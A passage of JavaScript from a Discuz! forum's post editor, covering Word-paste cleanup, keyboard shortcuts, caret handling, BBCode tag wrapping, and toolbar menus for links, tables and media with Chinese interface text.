	if(mstest.test(str)){
		str = str.replace(/<!--\[if[\s\S]+?<!\[endif\]-->/gi, "");
		str = str.replace(/<(\w[^>]*) class=([^ |>]*)([^>]*)/gi, "<$1$3");
		str = str.replace(/<(\w[^>]*) style="([^"]*)"([^>]*)/gi, function ($1, $2, $3, $4) {
			var style = '';
			re = new RegExp('(^|[;\\s])color:\\s*([^;]+);?', 'ig');
			match = re.exec($3);
			if(match != null) {
				style += 'color:' + match[2] + ';';
			}
			re = new RegExp('(^|[;\\s])text-indent:\\s*([^;]+);?', 'ig');
			match = re.exec($3);
			if(match != null) {
				style += 'text-indent:' + parseInt(parseInt(match[2]) / 10) + 'em;';
			}
			re = new RegExp('(^|[;\\s])font-size:\\s*([^;]+);?', 'ig');
			match = re.exec($3);
			if(match != null) {
				style += 'font-size:' + match[2] + ';';
			}
			if(style) {
				style = ' style="' + style + '"';
			}
			return '<' + $2 + style + $4;
		});
		htstrml = str.replace(/<(\w[^>]*) lang=([^ |>]*)([^>]*)/gi, "<$1$3");
		str = str.replace(/<\\?\?xml[^>]*>/gi, "");
		str = str.replace(/<\/?\w+:[^>]*>/gi, "");
		str = str.replace(/&nbsp;/, " ");
		var re = new RegExp("(<P)([^>]*>.*?)(<\/P>)", 'ig');
		str = str.replace(re, "<div$2</div>");
		if(!wysiwyg) {
			str = html2bbcode(str);
		}
		insertText(str, str.length, 0);
	}
}

function ctlent(event) {
	if(postSubmited == false && (event.ctrlKey && event.keyCode == 13) || (event.altKey && event.keyCode == 83) && editorsubmit) {
		if(in_array(editorsubmit.name, ['topicsubmit', 'replysubmit', 'editsubmit']) && !validate(editorform)) {
			doane(event);
			return;
		}
		postSubmited = true;
		editorsubmit.disabled = true;
		editorform.submit();
		return;
	}
	if(event.keyCode == 9) {
		doane(event);
	}
	if(event.keyCode == 8 && wysiwyg) {
		var sel = getSel();
		if(sel) {
			insertText('', sel.length - 1, 0);
			doane(event);
		}
	}
}

function checkFocus() {
	var obj = wysiwyg ? (!BROWSER.chrome ? editwin.document.body : editwin) : textobj;
	if(!obj.hasfocus) {
		if(!BROWSER.safari || BROWSER.chrome) {
			obj.focus();
		}
		try {
			if(BROWSER.safari && !obj.safarifocus) {
				var sel = editwin.getSelection();
				var node = editdoc.body.lastChild;
				var range = editdoc.createRange();
				range.selectNodeContents(node);
				sel.removeAllRanges();
				sel.addRange(range);
				obj.safarifocus = true;
			}
		} catch(e) {}
	}
}

function checklength(theform) {
	var message = wysiwyg ? html2bbcode(getEditorContents()) : (!theform.parseurloff.checked ? parseurl(theform.message.value) : theform.message.value);
	showDialog('当前长度: ' + mb_strlen(message) + ' 字节。', 'notice', '字数检查');
}

function setUnselectable(obj) {
	if(BROWSER.ie && BROWSER.ie > 4 && typeof obj.tagName != 'undefined') {
		if(obj.hasChildNodes()) {
			for(var i = 0; i < obj.childNodes.length; i++) {
				setUnselectable(obj.childNodes[i]);
			}
		}
		if(obj.tagName != 'INPUT') {
			obj.unselectable = 'on';
		}
	}
}

function writeEditorContents(text) {
	if(wysiwyg) {
		if(text == '' && (BROWSER.firefox || BROWSER.opera)) {
			text = '<p></p>';
		}
		if(initialized && !(BROWSER.firefox && BROWSER.firefox >= '3' || BROWSER.opera)) {
			editdoc.body.innerHTML = text;
		} else {
			text = '<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">' +
				'<html><head id="editorheader"><meta http-equiv="Content-Type" content="text/html; charset=' + charset + '" />' +
				(BROWSER.ie && BROWSER.ie > 7 ? '<meta http-equiv="X-UA-Compatible" content="IE=7" />' : '' ) +
				'<link rel="stylesheet" type="text/css" href="data/cache/style_' + STYLEID + '_wysiwyg.css?' + VERHASH + '" />' +
				(BROWSER.ie ? '<script>window.onerror = function() { return true; }</script>' : '') +
				'</head><body>' + text + '</body></html>';
			editdoc.designMode = allowhtml ? 'on' : 'off';
			editdoc = editwin.document;
			editdoc.open('text/html', 'replace');
			editdoc.write(text);
			editdoc.close();
			if(!BROWSER.ie) {
				var scriptNode = document.createElement("script");
				scriptNode.type = "text/javascript";
				scriptNode.text = 'window.onerror = function() { return true; }';
				editdoc.getElementById('editorheader').appendChild(scriptNode);
			}
			editdoc.body.contentEditable = true;
			editdoc.body.spellcheck = false;
			initialized = true;
			if(BROWSER.safari) {
				editdoc.onclick = safariSel;
			}
		}
	} else {
		textobj.value = text;
	}

	setEditorStyle();

}

function safariSel(e) {
	e = e.target;
	if(e.tagName.match(/(img|embed)/i)) {
		var sel = editwin.getSelection(),rng= editdoc.createRange(true);
		rng.selectNode(e);
		sel.removeAllRanges();
		sel.addRange(rng);
	}
}

function getEditorContents() {
	return wysiwyg ? editdoc.body.innerHTML : editdoc.value;
}

function setEditorStyle() {
	if(wysiwyg) {
		textobj.style.display = 'none';
		editbox.style.display = '';
		editbox.className = textobj.className;
		if(BROWSER.ie) {
			editdoc.body.style.border = '0px';
			editdoc.body.addBehavior('#default#userData');
			try{$('subject').focus();} catch(e) {editwin.focus();}
		}
		if($(editorid + '_iframe')) {
			$(editorid + '_iframe').style.height = $(editorid + '_iframe').contentWindow.document.body.style.height = editorcurrentheight + 'px';
		}
	} else {
		var iframe = textobj.parentNode.getElementsByTagName('iframe')[0];
		if(iframe) {
			textobj.style.display = '';
			iframe.style.display = 'none';
		}
		if(BROWSER.ie) {
			try{
				$('subject').focus();
			} catch(e) {}
		}
	}
}

function setEditorEvents() {
	if(wysiwyg) {
		if(BROWSER.firefox || BROWSER.opera) {
			editdoc.addEventListener('mouseup', function(e) {setContext();}, true);
			editdoc.addEventListener('keyup', function(e) {setContext();}, true);
			editwin.addEventListener('keydown', function(e) {ctlent(e);}, true);
		} else if(editdoc.attachEvent) {
			editdoc.body.attachEvent('onmouseup', setContext);
			editdoc.body.attachEvent('onkeyup', setContext);
			editdoc.body.attachEvent('onkeydown', ctlent);
		}
	}
	editwin.onfocus = function(e) {this.hasfocus = true;};
	editwin.onblur = function(e) {this.hasfocus = false;};
	editwin.onclick = function(e) {this.safarifocus = true;}
}

function wrapTags(tagname, useoption, selection) {
	if(isUndefined(selection)) {
		var selection = getSel();
		if(selection === false) {
			selection = '';
		} else {
			selection += '';
		}
	}

	if(useoption !== false) {
		var opentag = '[' + tagname + '=' + useoption + ']';
	} else {
		var opentag = '[' + tagname + ']';
	}

	var closetag = '[/' + tagname + ']';
	var text = opentag + selection + closetag;

	insertText(text, strlen(opentag), strlen(closetag), in_array(tagname, ['code', 'quote', 'free', 'hide']) ? true : false);
}

function applyFormat(cmd, dialog, argument) {
	if(wysiwyg) {
		editdoc.execCommand(cmd, (isUndefined(dialog) ? false : dialog), (isUndefined(argument) ? true : argument));
		return;
	}
	switch(cmd) {
		case 'paste':
			if(BROWSER.ie) {
				var str = clipboardData.getData("TEXT");
				insertText(str, str.length, 0);
			}
			break;
		case 'bold':
		case 'italic':
		case 'underline':
		case 'strikethrough':
			wrapTags(cmd.substr(0, 1), false);
			break;
		case 'inserthorizontalrule':
			insertText('[hr]', 4, 0);
			break;
		case 'justifyleft':
		case 'justifycenter':
		case 'justifyright':
			wrapTags('align', cmd.substr(7));
			break;
		case 'fontname':
			wrapTags('font', argument);
			break;
		case 'fontsize':
			wrapTags('size', argument);
			break;
		case 'forecolor':
			wrapTags('color', argument);
			break;
		case 'hilitecolor':
		case 'backcolor':
			wrapTags('backcolor', argument);
			break;
	}
}

function getCaret() {
	if(wysiwyg) {
		var obj = editdoc.body;
		var s = document.selection.createRange();
		s.setEndPoint('StartToStart', obj.createTextRange());
		var matches1 = s.htmlText.match(/<\/p>/ig);
		var matches2 = s.htmlText.match(/<br[^\>]*>/ig);
		var fix = (matches1 ? matches1.length - 1 : 0) + (matches2 ? matches2.length : 0);
		var pos = s.text.replace(/\r?\n/g, ' ').length;
		if(matches3 = s.htmlText.match(/<img[^\>]*>/ig)) pos += matches3.length;
		if(matches4 = s.htmlText.match(/<\/tr|table>/ig)) pos += matches4.length;
		return [pos, fix];
	} else {
		checkFocus();
		var sel = document.selection.createRange();
		editbox.sel = sel;
	}
}

function setCaret(pos) {
	var obj = wysiwyg ? editdoc.body : editbox;
	var r = obj.createTextRange();
	r.moveStart('character', pos);
	r.collapse(true);
	r.select();
}

function isEmail(email) {
	return email.length > 6 && /^[\w\-\.]+@[\w\-\.]+(\.\w+)+$/.test(email);
}

function insertAttachTag(aid) {
	var txt = '[attach]' + aid + '[/attach]';
	if(wysiwyg) {
		insertText(txt, false);
	} else {
		insertText(txt, strlen(txt), 0);
	}
}

function insertAttachimgTag(aid) {
	if(wysiwyg) {
		insertText('<img src="' + $('image_' + aid).src + '" border="0" aid="attachimg_' + aid + '" alt="" />', false);
	} else {
		var txt = '[attachimg]' + aid + '[/attachimg]';
		insertText(txt, strlen(txt), 0);
	}
}

function insertSmiley(smilieid) {
	checkFocus();
	var src = $('smilie_' + smilieid).src;
	var code = $('smilie_' + smilieid).alt;
	if(wysiwyg && allowsmilies && (!$('smileyoff') || $('smileyoff').checked == false)) {
		insertText('<img src="' + src + '" border="0" smilieid="' + smilieid + '" alt="" />', false);
	} else {
		code += ' ';
		insertText(code, strlen(code), 0);
	}
	hideMenu();
}

function discuzcode(cmd, arg) {
	if(cmd != 'redo') {
		addSnapshot(getEditorContents());
	}

	checkFocus();

	if(in_array(cmd, ['sml', 'url', 'quote', 'code', 'free', 'hide', 'aud', 'vid', 'fls', 'attach', 'image', 'pasteword']) || cmd == 'tbl' || in_array(cmd, ['fontname', 'fontsize', 'forecolor', 'backcolor']) && !arg) {
		showEditorMenu(cmd);
		return;
	} else if(cmd.substr(0, 3) == 'cst') {
		showEditorMenu(cmd.substr(5), cmd.substr(3, 1));
		return;
	} else if(wysiwyg && cmd == 'inserthorizontalrule') {
		insertText('<hr class="l">', 14);
	} else if(cmd == 'autotypeset') {
		autoTypeset();
		return;
	} else if(!wysiwyg && cmd == 'removeformat') {
		var simplestrip = new Array('b', 'i', 'u');
		var complexstrip = new Array('font', 'color', 'backcolor', 'size');

		var str = getSel();
		if(str === false) {
			return;
		}
		for(var tag in simplestrip) {
			str = stripSimple(simplestrip[tag], str);
		}
		for(var tag in complexstrip) {
			str = stripComplex(complexstrip[tag], str);
		}
		insertText(str);
	} else if(cmd == 'undo') {
		addSnapshot(getEditorContents());
		moveCursor(-1);
		if((str = getSnapshot()) !== false) {
			if(wysiwyg) {
				editdoc.body.innerHTML = str;
			} else {
				editdoc.value = str;
			}
		}
	} else if(cmd == 'redo') {
		moveCursor(1);
		if((str = getSnapshot()) !== false) {
			if(wysiwyg) {
				editdoc.body.innerHTML = str;
			} else {
				editdoc.value = str;
			}
		}
	} else if(!wysiwyg && in_array(cmd, ['insertorderedlist', 'insertunorderedlist'])) {
		var listtype = cmd == 'insertorderedlist' ? '1' : '';
		var opentag = '[list' + (listtype ? ('=' + listtype) : '') + ']\n';
		var closetag = '[/list]';

		if(txt = getSel()) {
			var regex = new RegExp('([\r\n]+|^[\r\n]*)(?!\\[\\*\\]|\\[\\/?list)(?=[^\r\n])', 'gi');
			txt = opentag + trim(txt).replace(regex, '$1[*]') + '\n' + closetag;
			insertText(txt, strlen(txt), 0);
		} else {
			insertText(opentag + closetag, opentag.length, closetag.length);

			while(listvalue = prompt('输入一个列表项目.\r\n留空或者点击取消完成此列表.', '')) {
				if(BROWSER.opera > 8) {
					listvalue = '\n' + '[*]' + listvalue;
					insertText(listvalue, strlen(listvalue) + 1, 0);
				} else {
					listvalue = '[*]' + listvalue + '\n';
					insertText(listvalue, strlen(listvalue), 0);
				}
			}
		}
	} else if(!wysiwyg && cmd == 'unlink') {
		var sel = getSel();
		sel = stripSimple('url', sel);
		sel = stripComplex('url', sel);
		insertText(sel);
	} else if(cmd == 'floatleft' || cmd == 'floatright') {
		var arg = cmd == 'floatleft' ? 'left' : 'right';
		if(wysiwyg) {
			if(txt = getSel()) {
				argm = arg == 'left' ? 'right' : 'left';
				insertText('<br style="clear: both"><table class="float" style="float: ' + arg + '; margin-' + argm + ': 5px;"><tbody><tr><td>' + txt + '</td></tr></tbody></table>', true);
			}
		} else {
			var opentag = '[float=' + arg + ']';
			var closetag = '[/float]';
			if(txt = getSel()) {
				txt = opentag + txt + closetag;
				insertText(txt, strlen(txt), 0);
			} else {
				insertText(opentag + closetag, opentag.length, closetag.length);
			}
		}
	} else if(cmd == 'rst') {
		loadData();
		setEditorTip('数据已恢复');
	} else if(cmd == 'svd') {
		saveData();
		setEditorTip('数据已保存');
	} else if(cmd == 'chck') {
		checklength(editorform);
	} else if(cmd == 'tpr') {
		if(confirm('您确认要清除所有内容吗？')) {
			clearContent();
		}
	} else if(cmd == 'downremoteimg') {
		showDialog('<div id="remotedowninfo"><p class="mbn">正在下载远程附件，请稍等……</p><p><img src="' + STATICURL + 'image/common/uploading.gif" alt="" /></p></div>', 'notice', '', null, 1);
		var message = wysiwyg ? html2bbcode(getEditorContents()) : (!editorform.parseurloff.checked ? parseurl(editorform.message.value) : editorform.message.value);
		var oldValidate = editorform.onsubmit;
		var oldAction = editorform.action;
		editorform.onsubmit = '';
		editorform.action = 'forum.php?mod=ajax&action=downremoteimg&fid='+fid+'&wysiwyg='+(wysiwyg ? 1 : 0);
		editorform.target = "ajaxpostframe";
		editorform.message.value = message;
		editorform.submit();
		editorform.onsubmit = oldValidate;
		editorform.action = oldAction;
		editorform.target = "";
	} else {
		var formatcmd = cmd == 'backcolor' && !BROWSER.ie ? 'hilitecolor' : cmd;
		try {
			var ret = applyFormat(formatcmd, false, (isUndefined(arg) ? true : arg));
		} catch(e) {
			var ret = false;
		}
	}

	if(cmd != 'undo') {
		addSnapshot(getEditorContents());
	}
	if(wysiwyg) {
		setContext(cmd);
	}
	if(in_array(cmd, ['bold', 'italic', 'underline', 'strikethrough', 'inserthorizontalrule', 'fontname', 'fontsize', 'forecolor', 'backcolor', 'justifyleft', 'justifycenter', 'justifyright', 'insertorderedlist', 'insertunorderedlist', 'floatleft', 'floatright', 'removeformat', 'unlink', 'undo', 'redo'])) {
		hideMenu();
	}
	doane();
	return ret;
}

function setContext(cmd) {
	var cmd = !cmd ? '' : cmd;
	var contextcontrols = new Array('bold', 'italic', 'underline', 'justifyleft', 'justifycenter', 'justifyright', 'insertorderedlist', 'insertunorderedlist');
	for(var i in contextcontrols) {
		var controlid = contextcontrols[i];
		var obj = $(editorid + '_' + controlid);
		if(obj != null) {
			if(cmd == 'clear') {
				obj.className = '';
				continue;
			}
			try {
				var state = editdoc.queryCommandState(contextcontrols[i]);
			} catch(e) {
				var state = false;
			}
			if(isUndefined(obj.state)) {
				obj.state = false;
			}
			if(obj.state != state) {
				obj.state = state;
				buttonContext(obj, state ? 'mouseover' : 'mouseout');
			}
		}
	}

	var fs = editdoc.queryCommandValue('fontname');
	if(fs == '' && !BROWSER.ie && window.getComputedStyle) {
		fs = editdoc.body.style.fontFamily;
	} else if(fs == null) {
		fs = '';
	}
	fs = fs && cmd != 'clear' ? fs : '字体';
	if(fs != $(editorid + '_font').fontstate) {
		thingy = fs.indexOf(',') > 0 ? fs.substr(0, fs.indexOf(',')) : fs;
		$(editorid + '_font').innerHTML = thingy;
		$(editorid + '_font').fontstate = fs;
	}
	try {
		var ss = editdoc.queryCommandValue('fontsize');
		if(ss == null || ss == '' || cmd == 'clear') {
			ss = formatFontsize(editdoc.body.style.fontSize);
		} else {
			var ssu = ss.substr(-2);
			if(ssu == 'px' || ssu == 'pt') {
				ss = formatFontsize(ss);
			}
		}
	} catch(e) {}

	if(ss != $(editorid + '_size').sizestate) {
		if($(editorid + '_size').sizestate == null) {
			$(editorid + '_size').sizestate = '';
		}
		$(editorid + '_size').innerHTML = ss;
		$(editorid + '_size').sizestate = ss;
	}
}


function buttonContext(obj, state) {
	if(state == 'mouseover') {
		obj.style.cursor = 'pointer';
		var mode = obj.state ? 'down' : 'hover';
		if(obj.mode != mode) {
			obj.mode = mode;
			obj.className = 'hover';
		}
	} else {
		var mode = obj.state ? 'selected' : 'normal';
		if(obj.mode != mode) {
			obj.mode = mode;
			obj.className = mode == 'selected' ? 'hover' : '';
		}
	}
}

function formatFontsize(csssize) {
	switch(csssize) {
		case '7.5pt':
		case '10px': return 1;
		case '13px':
		case '10pt': return 2;
		case '16px':
		case '12pt': return 3;
		case '18px':
		case '14pt': return 4;
		case '24px':
		case '18pt': return 5;
		case '32px':
		case '24pt': return 6;
		case '48px':
		case '36pt': return 7;
		default: return '大小';
	}
}

function showEditorMenu(tag, params) {
	var sel, selection;
	var str = '', strdialog = 0, stitle = '';
	var ctrlid = editorid + (params ? '_cst' + params + '_' : '_') + tag;
	var opentag = '[' + tag + ']';
	var closetag = '[/' + tag + ']';
	var menu = $(ctrlid + '_menu');
	var pos = [0, 0];
	var menuwidth = 270;
	var menupos = '43!';
	var menutype = 'menu';

	if(BROWSER.ie) {
		sel = wysiwyg ? editdoc.selection.createRange() : document.selection.createRange();
		pos = getCaret();
	}

	selection = sel ? (wysiwyg ? sel.htmlText : sel.text) : getSel();

	if(menu) {
		if($(ctrlid).getAttribute('menupos') !== null) {
			menupos = $(ctrlid).getAttribute('menupos');
		}
		if($(ctrlid).getAttribute('menuwidth') !== null) {
			menu.style.width = $(ctrlid).getAttribute('menuwidth') + 'px';
		}
		if(menupos == '00') {
			menu.className = 'fwinmask';
			if($(editorid + '_' + tag + '_menu').style.visibility == 'hidden') {
				$(editorid + '_' + tag + '_menu').style.visibility = 'visible';
			} else {
				showMenu({'ctrlid':ctrlid,'mtype':'win','evt':'click','pos':menupos,'timeout':250,'duration':3,'drag':ctrlid + '_ctrl'});
			}
		} else {
			showMenu({'ctrlid':ctrlid,'evt':'click','pos':menupos,'timeout':250,'duration':in_array(tag, ['fontname', 'fontsize', 'sml']) ? 2 : 3,'drag':1});
		}


	} else {
		switch(tag) {
			case 'url':
				str = '请输入链接地址:<br /><input type="text" id="' + ctrlid + '_param_1" style="width: 98%" value="" class="px" />'+
					(selection ? '' : '<br />请输入链接文字:<br /><input type="text" id="' + ctrlid + '_param_2" style="width: 98%" value="" class="px" />');
				break;
			case 'forecolor':
				showColorBox(ctrlid, 1);
				return;
			case 'backcolor':
				showColorBox(ctrlid, 1, '', 1);
				return;
			case 'code':
				if(wysiwyg) {
					opentag = '<div class="blockcode"><blockquote>';
					closetag = '</blockquote></div><br />';
				}
			case 'quote':
				if(wysiwyg && tag == 'quote') {
					opentag = '<div class="quote"><blockquote>';
					closetag = '</blockquote></div><br />';
				}
			case 'hide':
			case 'free':
				if(selection) {
					return insertText((opentag + selection + closetag), strlen(opentag), strlen(closetag), true, sel);
				}
				var lang = {'quote' : '请输入要插入的引用', 'code' : '请输入要插入的代码', 'hide' : '请输入要隐藏的信息内容', 'free' : '如果您设置了帖子售价，请输入购买前免费可见的信息内容'};
				str += lang[tag] + ':<br /><textarea id="' + ctrlid + '_param_1" style="width: 98%" cols="50" rows="5" class="txtarea"></textarea>' +
					(tag == 'hide' ? '<br /><label><input type="radio" name="' + ctrlid + '_radio" id="' + ctrlid + '_radio_1" class="pc" checked="checked" />只有当浏览者回复本帖时才显示</label><br /><label><input type="radio" name="' + ctrlid + '_radio" id="' + ctrlid + '_radio_2" class="pc" />只有当浏览者积分高于</label> <input type="text" size="3" id="' + ctrlid + '_param_2" class="px pxs" /> 时才显示' : '');
				break;
			case 'tbl':
				str = '<p class="pbn">表格行数: <input type="text" id="' + ctrlid + '_param_1" size="2" value="2" class="px" /> &nbsp; 表格列数: <input type="text" id="' + ctrlid + '_param_2" size="2" value="2" class="px" /></p><p class="pbn">表格宽度: <input type="text" id="' + ctrlid + '_param_3" size="2" value="" class="px" /> &nbsp; 背景颜色: <input type="text" id="' + ctrlid + '_param_4" size="2" class="px" onclick="showColorBox(this.id, 2)" /></p><p class="xg2 pbn" style="cursor:pointer" onclick="showDialog($(\'tbltips_msg\').innerHTML, \'notice\', \'小提示\', null, 0)"><img id="tbltips" title="小提示" class="vm" src="' + IMGDIR + '/info_small.gif"> 快速书写表格提示</p>';
				str += '<div id="tbltips_msg" style="display: none">“[tr=颜色]” 定义行背景<br />“[td=宽度]” 定义列宽<br />“[td=列跨度,行跨度,宽度]” 定义行列跨度<br /><br />快速书写表格范例：<div class=\'xs0\' style=\'margin:0 5px\'>[table]<br />Name:|Discuz!<br />Version:|X1<br />[/table]</div>用“|”分隔每一列，表格中如有“|”用“\\|”代替，换行用“\\n”代替。</div>';
				break;
			case 'aud':
				str = '<p class="pbn">请输入音乐文件地址:</p><p class="pbn"><input type="text" id="' + ctrlid + '_param_1" class="px" value="" style="width: 220px;" /></p><p class="xg2 pbn">支持百度音乐分享的Html代码和flash地址<br />请填写https格式地址，否则可能无法播放</p>';
				break;
			case 'vid':
				//str = '<p class="pbn">请输入视频地址:</p><p class="pbn"><input type="text" value="" id="' + ctrlid + '_param_1" style="width: 220px;" class="px" /></p><p class="pbn">宽: <input id="' + ctrlid + '_param_2" size="5" value="500" class="px" /> &nbsp; 高: <input id="' + ctrlid + '_param_3" size="5" value="375" class="px" /></p><p class="xg2 pbn">支持优酷、土豆、56、酷6等视频站的Html代码<br />支持 wmv avi rmvb mov swf flv 等视频格式<br />示例: &lt;embed src=""&gt;&lt;/embed&gt;</p>';
				str = '<p class="pbn">请输入视频MP4地址:</p><p class="pbn"><input type="text" value="" id="' + ctrlid + '_param_1" style="width: 220px;" class="px" /></p><p class="pbn">宽: <input id="' + ctrlid + '_param_2" size="5" value="500" class="px" /> &nbsp; 高: <input id="' + ctrlid + '_param_3" size="5" value="375" class="px" /></p><p class="xg2 pbn">支持互联网上的mp4格式地址的视频<br />示例: https://server/video.mp4<br />请填写https格式地址，否则可能无法播放</p>';
				break;
			case 'fls':
				str = '<p class="pbn">请输入 Flash 文件地址:</p><p class="pbn"><input type="text" id="' + ctrlid + '_param_1" class="px" value="" style="width: 220px;" /></p><p class="pbn">宽: <input id="' + ctrlid + '_param_2" size="5" value="" class="px" /> &nbsp; 高: <input id="' + ctrlid + '_param_3" size="5" value="" class="px" /></p><p class="xg2 pbn">支持 swf flv 等 Flash Html代码<br />示例: https://server/flash.swf<br />请填写https格式地址，否则可能无法播放</p>';
				break;
			case 'pasteword':
				stitle = '从 Word 粘贴内容';
				str = '<p class="px" style="height:300px"><iframe id="' + ctrlid + '_param_1" frameborder="0" style="width:100%;height:100%" onload="this.contentWindow.document.body.style.width=\'550px\';this.contentWindow.document.body.contentEditable=true;this.contentWindow.document.body.focus();this.onload=null"></iframe></p><p class="xg2 pbn">请通过快捷键(Ctrl+V)把 Word 文件中的内容粘贴到上方</p>';
				menuwidth = 600;
				menupos = '00';
				menutype = 'win';
				break;
			default:
				var haveSel = selection == null || selection == false || in_array(trim(selection), ['', 'null', 'undefined', 'false']) ? 0 : 1;
				if(params == 1 && haveSel) {
					return insertText((opentag + selection + closetag), strlen(opentag), strlen(closetag), true, sel);
				}
				var promptlang = custombbcodes[tag]['prompt'].split("\t");
				for(var i = 1; i <= params; i++) {
					if(i != params || !haveSel) {
						str += (promptlang[i - 1] ? promptlang[i - 1] : '请输入第 ' + i + ' 个参数:') + '<br /><input type="text" id="' + ctrlid + '_param_' + i + '" style="width: 98%" value="" class="px" />' + (i < params ? '<br />' : '');
					}
				}
				break;
		}

		var menu = document.createElement('div');
		menu.id = ctrlid + '_menu';
		menu.style.display = 'none';
		menu.className = 'p_pof upf';
		menu.style.width = menuwidth + 'px';
		if(menupos == '00') {
			menu.className = 'fwinmask';
			s = '<table width="100%" cellpadding="0" cellspacing="0" class="fwin"><tr><td class="t_l"></td><td class="t_c"></td><td class="t_r"></td></tr><tr><td class="m_l">&nbsp;&nbsp;</td><td class="m_c">'
				+ '<h3 class="flb"><em>' + stitle + '</em><span><a onclick="hideMenu(\'\', \'win\');return false;" class="flbc" href="javascript:;">关闭</a></span></h3><div class="c">' + str + '</div>'
				+ '<p class="o pns"><button type="submit" id="' + ctrlid + '_submit" class="pn pnc"><strong>提交</strong></button></p>'
				+ '</td><td class="m_r"></td></tr><tr><td class="b_l"></td><td class="b_c"></td><td class="b_r"></td></tr></table>';
		} else {
			s = '<div class="p_opt cl"><span class="y" style="margin:-10px -10px 0 0"><a onclick="hideMenu();return false;" class="flbc" href="javascript:;">关闭</a></span><div>' + str + '</div><div class="pns mtn"><button type="submit" id="' + ctrlid + '_submit" class="pn pnc"><strong>提交</strong></button></div></div>';
		}
		menu.innerHTML = s;
		$(editorid + '_editortoolbar').appendChild(menu);
		showMenu({'ctrlid':ctrlid,'mtype':menutype,'evt':'click','duration':3,'cache':0,'drag':1,'pos':menupos});
	}

	try {
		if($(ctrlid + '_param_1')) {
			$(ctrlid + '_param_1').focus();
		}
	} catch(e) {}
	var objs = menu.getElementsByTagName('*');
	for(var i = 0; i < objs.length; i++) {
		_attachEvent(objs[i], 'keydown', function(e) {
			e = e ? e : event;
			obj = BROWSER.ie ? event.srcElement : e.target;
			if((obj.type == 'text' && e.keyCode == 13) || (obj.type == 'textarea' && e.ctrlKey && e.keyCode == 13)) {
				if($(ctrlid + '_submit') && tag != 'image') $(ctrlid + '_submit').click();
				doane(e);
			} else if(e.keyCode == 27) {
				hideMenu();
				doane(e);
			}
		});
	}
	if($(ctrlid + '_submit')) $(ctrlid + '_submit').onclick = function() {
		checkFocus();
		if(BROWSER.ie && wysiwyg) {
			setCaret(pos[0]);
		}
		switch(tag) {
			case 'url':
				var href = $(ctrlid + '_param_1').value;
				href = (isEmail(href) ? 'mailto:' : '') + href;
				if(href != '') {
					var v = selection ? selection : ($(ctrlid + '_param_2').value ? $(ctrlid + '_param_2').value : href);
					str = wysiwyg ? ('<a href="' + href + '">' + v + '</a>') : '[url=' + href + ']' + v + '[/url]';
					if(wysiwyg) insertText(str, str.length - v.length, 0, (selection ? true : false), sel);
					else insertText(str, str.length - v.length - 6, 6, (selection ? true : false), sel);
				}
				break;
			case 'code':
				if(wysiwyg) {
					opentag = '<div class="blockcode"><blockquote>';
					closetag = '</blockquote></div><br />';
					if(!BROWSER.ie) {
						selection = selection ? selection : '\n';
					}
				}
			case 'quote':
				if(wysiwyg && tag == 'quote') {
					opentag = '<div class="quote"><blockquote>';
					closetag = '</blockquote></div><br />';
					if(!BROWSER.ie) {
						selection = selection ? selection : '\n';
					}
				}
			case 'hide':
			case 'free':
				if(tag == 'hide' && $(ctrlid + '_radio_2').checked) {
					var mincredits = parseInt($(ctrlid + '_param_2').value);
					opentag = mincredits > 0 ? '[hide=' + mincredits + ']' : '[hide]';
				}
				str = $(ctrlid + '_param_1') && $(ctrlid + '_param_1').value ? $(ctrlid + '_param_1').value : (selection ? selection : '');
				if(wysiwyg) {
					str = preg_replace(['<', '>'], ['&lt;', '&gt;'], str);
					str = str.replace(/\r?\n/g, '<br />');
				}
				str = opentag + str + closetag;
				insertText(str, strlen(opentag), strlen(closetag), false, sel);
				break;
			case 'tbl':
				var rows = $(ctrlid + '_param_1').value;
				var columns = $(ctrlid + '_param_2').value;
				var width = $(ctrlid + '_param_3').value;
				var bgcolor = $(ctrlid + '_param_4').value;
				rows = /^[-\+]?\d+$/.test(rows) && rows > 0 && rows <= 30 ? rows : 2;
				columns = /^[-\+]?\d+$/.test(columns) && columns > 0 && columns <= 30 ? columns : 2;
				width = width.substr(width.length - 1, width.length) == '%' ? (width.substr(0, width.length - 1) <= 98 ? width : '98%') : (width <= 560 ? width : '98%');
				bgcolor = /[\(\)%,#\w]+/.test(bgcolor) ? bgcolor : '';
				if(wysiwyg) {
					str = '<table cellspacing="0" cellpadding="0" width="' + (width ? width : '50%') + '" class="t_table"' + (bgcolor ? ' bgcolor="' + bgcolor + '"' : '') + '>';
					for (var row = 0; row < rows; row++) {
						str += '<tr>\n';
						for (col = 0; col < columns; col++) {
							str += '<td>&nbsp;</td>\n';
						}
						str += '</tr>\n';
					}
					str += '</table>\n';
				} else {
					str = '[table=' + (width ? width : '50%') + (bgcolor ? ',' + bgcolor : '') + ']\n';
					for (var row = 0; row < rows; row++) {
						str += '[tr]';
						for (col = 0; col < columns; col++) {
							str += '[td] [/td]';
						}
						str += '[/tr]\n';
					}
					str += '[/table]\n';
				}
				insertText(str, str.length, 0, false, sel);
				break;
			case 'aud':
				var audioUrl= $(ctrlid + '_param_1').value;
				audioUrl = audioUrl.replace(/</ig,'&lt;');
				audioUrl = audioUrl.replace(/>/ig,'&gt;');
				insertText('[audio]' + audioUrl+ '[/audio]', 7, 8, false, sel);
				break;
			case 'fls':
				if($(ctrlid + '_param_2').value && $(ctrlid + '_param_3').value) {
					insertText('[flash=' + parseInt($(ctrlid + '_param_2').value) + ',' + parseInt($(ctrlid + '_param_3').value) + ']' + $(ctrlid + '_param_1').value + '[/flash]', 7, 8, false, sel);
				} else {
					insertText('[flash]' + $(ctrlid + '_param_1').value + '[/flash]', 7, 8, false, sel);
				}
				break;
			case 'vid':
				var mediaUrl = $(ctrlid + '_param_1').value;
//				var auto = '';
//				var ext = mediaUrl.lastIndexOf('.') == -1 ? '' : mediaUrl.substr(mediaUrl.lastIndexOf('.') + 1, mb_strlen(mediaUrl)).toLowerCase();
//				ext = in_array(ext, ['mp3', 'wma', 'ra', 'rm', 'ram', 'mid', 'asx', 'wmv', 'avi', 'mpg', 'mpeg', 'rmvb', 'asf', 'mov', 'flv', 'swf']) ? ext : 'x';
//				if(ext == 'x') {
//					if(/^mms:\/\//.test(mediaUrl)) {
//						ext = 'mms';
//					} else if(/^(rtsp|pnm):\/\//.test(mediaUrl)) {
//						ext = 'rtsp';
//					}
//				}
//				var str = '[media=' + ext + ',' + $(ctrlid + '_param_2').value + ',' + $(ctrlid + '_param_3').value + ']' + mediaUrl + '[/media]';
